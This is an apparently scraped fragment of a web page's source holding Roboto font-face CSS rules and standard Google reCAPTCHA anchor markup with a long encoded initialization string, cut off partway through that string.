  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iKh1u2uIQdmZO8m8lTTAcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iKh1u2uIQdmZO8m8lTTAcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iKh1u2uIQdmZO8m8lTTAcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dj04iw7TCsHHDi8K3b8KkwosDwr/[base64]/CnFvCl2Z2HDpTKGBje8KzESJVw5HDuMKxHT8VDMOmMi5jwqvDssOMwp57w5TDrkzDpjzClcK4DH3DhF8NDGZsDUg/w70aw4zCoELCp8O1wr/Cg1ERwq7CnUEXw77CnxE/Lg3CnH7DscKcw6syw47Ci8Onw6fDrsKZw4dnTyAXPsKBA1Asw53Cu8OiK8OHHMOSBMK7w5DCjzQvGMOKbcO4wo1Mw5rDkxbDkxLDtMKZw5XCmmNtEcKTH3lwPQzCtsObwqcGw6/[base64]/[base64]/Dt8OLVw3Dn8KTw4zCqMKgw6nCsiAFcTQ4wpRcw6/DkMKJwoFWM8KbwqLDk1xYwqbCm0fDlDfDicKpw7UnwqwBQUh3wo5HOMKSwpACTWTDvjHClTdgw4dvw5RjLnHCpDvDmMODwo1gCMOZwrLCssOkcT0hw6pgdy1mw5YaIcKHw7BgwqA+wrI0dsK7JMKowo5AUSZpPHTCqBxfLmzDr8K/[base64]/Dh8K1NwXDnsKMwqA1DH/[base64]/w5QUbMKoUyxLRWdHw5ZPwpTCij4nw6jCmcKnNmnDp8Kaw7vDtcKBwpjCkcKFw5Zfw4JiwqTDvjZ1w7bDnVIfwqHDkcKewpQ+w57Dizt+woTCsyXDh8KMwp41wpUeRcO4KxVMwqTDhCvCmH3DkmXDn1PDuMKZKlgFwq8cw5/DmivDkMOcwog/wrBEfcO6w4jDiMKIwqHCkD0vwo3Di8OiDTNBwoLCr3pVak0uw5/CkVFJE2jCjT7CnkbCq8OZwoPDrELDhHvDv8K6Km5QwqTCpcOAwqDDtMOqIMK5woIcTCbDuT4CwobDslcPWMKIa8KdfgLCp8OZCcO9FsKjw5FYw4rCkWTCtcKRccKRZMO5woQFNMOqw4hywpbDpsOUVTAWdcKzw79bcsKbWnPDocOywpZSOcOZw4PDnT/CqB80wpoqwqtxUMK9b8KWFQ3Dm1JMK8KnwpvDv8Kcw7fDmMKuw5vDhQ3CjkrCgcK0wp/Dh8KZw4nCswPDt8K4LcKhRnvDv8O0woDDrsOhw4jCh8KIwrNRMMKZwp18EFUCwrNywrtcIMKMwrPDm3nDlMKTw5bCmcOyF38Vw5A/wpXCr8OwwoENKMOjFQXDkcKkwrfCosOMw5HCkQXDjVvCisOGw4nCt8O/[base64]/Q1/DkS3ClcKXJcO4w77DqB8gWR9gwr7Ci8O5w5HDqMOCwoXChsKCZHhvw7jDviPCkcORwqRyeDjCqMKUVQFewp7DhMKVw74jw7HCoDsQw6kvwoQ3SwbCmlsZw77DqsKqOcKZw4BaITtvJwDDssKeFQnCq8OTA1p/wr7CtWJmwprDnMKMccOxw57Ct8OaX2BsAsK2wrISAMOKNWkrAcKfwqXCp8OYwrbCtMK6LsOBwpF3JsOhwprCqifCtsKlRkfCmBgxw7sjwqTCkMOow79zT27CqMO8GD18BFBIwrDDpxxBw7XCrsOaVMO4M1BGw5QUN8Kdw63CiMOKwr/CqcO6fwUmHw5jeCQyw6nCq0FsIMKPwoUTwoE8H8KjTMOiMsKBw4fCrcKUOcOww4TCjcOxw5lNw4JmwrEmVMKEWTxxwpbDrcOSw6jCscOfwp/Ds13CknPDgsOpwr9awojCs8K/VcK4wqRXUMOlw5bClzEaIMKOwootw68BwrfDscKLwq97CcKLQMKhwpzDi33DjmHDqHt6Zy4iH0LCkcKSAcKoDmVOP3fDizcjNgg3w5gTf3zDgywRAAfCni9zwrx3woR9I8O+YcOVwq7DgsO2XsKMwrMXDiQ7X8KOwrTCq8Ouw7tzw6Mdwo/DncKhGMK5wpIObcO7wpJFw6jCjMOkw796IcKhLcOhWcOmw49ew7NNw5ZYw67CgQ4Uw7bChMKmw75ZecKacHzCjMKKa3zCvFrDvcK+wofCqDJyw5jCucKfEcKtaMOlw5EqWU4kw7zDkMO/w4UcZ2rDnMKWwoDCvX89w5DDocOhbn7DmcO1IzrCv8O7HhjClQoGw6PCqHzCmDFWw6RjW8KkMEVcwpXCgsOSw7bDncK8w5DDgXhhGsKEw6nCl8KTa0phwobDp0xDw5vDtmdWw7/[base64]/CcO8w4XCnj1GH3/Dv8KhdXvCh8KDw7Iuw7XCjjfCsGvCoH7Dj0zCl8OyQ8KyF8OlAMO7PMKdPlsSw6cBwq5KZcOtfsOYQnp8wpLCicKmw73DmTNmwroewpDCn8OrwoRsYcKpw5/CujfCgxrDjcKzw6VeFsKHwr1Xw4/DjMKawrPDugvCpSUMK8OYwoF9fcKuLMKHEhttWHJTw5LDicKiTG8cDsO9wqotw404w4MwHDJXYhMVA8KsVsONwrjDuMObwpDCqGHDl8KEE8KdRcKXJ8KBw7TDmsKMw4TCtx/ClwAZZkhIWQzDgsOta8KgNMKjOsKvw5I3I2dUZWjCnwfCklRVw5zDqFVIQcKnw6PDp8Ktwqxvw7RPwq7CvsKSwrbCucOoNsOXw7PCjMOVwrwrUS7DlMKGw4XCuMOACHvDsMOAwpPDtsKmGyLDmyUzwq9UHMKiwoDDnyJdwrsiXsO7dns/[base64]/HzQFwrEywonDpmbCjcK1Pzo5w4LCqjQ2IMOuwq/Dr8O3wrrCpiPCsMKeRjAbwrbDjGhAPcOtwo9xwojCv8Kvw4Jjw4tfwrjCr1BWXTbCmcOcIQlTw4PDusKwOxEgwrHCsjXCvwEGOjHCnXw2MUjDvk7CqCkNL2nCq8K/w7TDhE7Du3AeDsKlw4UcBMKHwqsOw7jDg8KCLigAwpDCtXDDnCfClTLDjCd1EcKOBsOlwpF5w4DDmkwuwpnCmMKNw5vCkjDCgxQfYQ/DhcO+wrwJYEsRLMOaw7/DihfCkjpQdRrCrcKVw53Cl8OhXcOTw7bCsSosw5hfXX0jfkzDj8OtL8Knw6FHwrbClwjDgF7DqkZYXMKwRmw6RV9xCcKGKsO/wo7CoyTCgcKqw5VAwonCgyfDgcKIX8OLWMKTDS1kLVYJw5JqdGTCl8OscGwXwpfDtWBHG8OWc0fClSHDlGlwF8OhBXHDlMKTwp/DgX8Jwo/DkQJtPMOID14gW2/[base64]/CiMOmHcKKwq10GgzCnlTDmBvDtgQNwp7Dry4Tw7HCgcK4woNiwppyNUPDhsKuwr4/[base64]/A8KKw6U+w7tffMKgw7FEw5gawqbCusOhAAjDnxvCn8KQw5rDj3NAJsOZw7PCtgZJDl7DtUA/w4k6LsOfw6Z0XE3Dn8KKVAsow61YdMKXw7zDkMKUHcKeRcKxwrnDkMKESi9hwrIdfsK8QcOywoXCjH7CmMO2w7jCiVQhccOHexLCngxJw41ALSxbwo/[base64]/[base64]/w78ALcOjYxJ1PXXCnAPDkMO2wpzCuCFlwpTDqyDDu8K0VVDCp8O+NMO/w78yK37CjGYhQU/[base64]/CqHnDq8KbTn1RLxDDpMO0c2TCt8ODwpTDvAnCthXDkcK4wodgNyY9CcOGaGNYw4Muw7dtTsKLw55DVyTDq8Ofw4zDlMKDd8OEwrRQXhfChGDCncKsU8O9w7zDhsKQwqLCgcO/wpHCvVE2wo08IDzCvANcIGfDrTrCqMO7w5vDrXRWwrlww5xfwrUdVMKDTsO3Hj/DqsKow6hsJyRHIMOpdSdlb8KXwohNR8O/O8OXWcKSdSXDqnhrdcK3w4xCwqfCj8KKwpjDhcKhZA0KwoRsEcOhw6bDtcK8CcKmEcKVwrhLw7dPwp/DlFPCo8KQPWAceFXDjEnCsk4LR35zWFrDkDrCu0jCl8O1CBAZVsK2wrHDg3/DugLDhMK6wrLCucOiwrBJw4p6L27DphrCgzrDvC7Dt0PChsKPGsKvCsKmw5zDojo+TF3DusOMwqJ9w41jUwHCsBITCyldw6FsRBVJw6d9w7vDlsO5w5R5asOXw78eLENOJ1/Ds8KEacOyWcOtAS5pwrZ6FMKQRH5YwqYJw5FCw4HDicOhwrcLRjrDosKJw6rDlzJQCw1tYcKSD1bDsMKewqFkfMKSWWQWGsOgZMO7wps1BnlqXsKJZi/DkBTCuMOZw6HCl8OjJ8O4wrYlwqTDssK7JXzCusKWMMOPZhRqUsOXNGfCgjI+w43CvijDkFPDq3/[base64]/[base64]/Dtj8swqLDrMKow79zfMO/[base64]/DhHpCMmLDhhpoY2lBZcOhw7p5eMKuTsKcUsOAw4MNSsKVwr8VG8KUbcKJUlk/w4bDscK1c8ObYT8EHcK0acOqwrHCojgYUANtw5d7